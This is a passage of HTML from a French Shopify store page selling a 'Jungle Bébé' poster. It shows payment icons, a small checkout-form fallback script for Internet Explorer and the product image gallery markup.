                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23711505580361__main" class="shopify-section section"><section
  id="MainProduct-template--23711505580361__main"
  class="page-width section-template--23711505580361__main-padding"
  data-section="template--23711505580361__main"
><style data-shopify>.section-template--23711505580361__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23711505580361__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23711505580361__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23711505580361__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23711505580361__main"
  data-section="template--23711505580361__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23711505580361__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23711505580361__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23711505580361__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23711505580361__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23711505580361__main-25308796879005"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23711505580361__main-25308796879005"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796879005">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796616861"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796616861"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796616861">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796911773"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796911773"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
